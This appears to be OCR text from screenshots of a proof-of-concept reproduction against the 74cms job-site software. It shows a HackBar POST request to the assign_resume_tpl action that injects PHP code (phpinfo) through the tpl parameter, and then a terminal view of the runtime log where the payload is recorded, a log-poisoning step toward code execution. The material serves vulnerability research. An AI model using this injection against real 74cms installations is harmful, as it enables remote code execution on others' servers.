 data/Runtime/Logs/Home/20_12_22.log
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://74cms.test/index.php?m=home&c=index&a=assign_resume_tpl
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
variable=1&tpl=<?php phpinfo(); ob_flush();?>
E:\...\Logs\Home
admin@DESKTOP-OTMNOAD E:\Tools\software\PHP\phpstudy_pro\WWW\74cms\data\Runtime\Logs\Home [14:05]
❯ type .\20_12_22.log
[ 2020-12-22T14:03:49+08:00 ] 127.0.0.1 /index.php?m=home&c=index&a=assign_resume_tpl
ERR: 参数错误或者未定义:variable
[ 2020-12-22T14:04:13+08:00 ] 127.0.0.1 /index.php?m=home&c=index&a=assign_resume_tpl
ERR: 模板不存在:./Application/Home/View/default/Index/<?php phpinfo(); ob_flush();?>.html
admin@DESKTOP-OTMNOAD E:\Tools\software\PHP\phpstudy_pro\WWW\74cms\data\Runtime\Logs\Home [14:05]
❯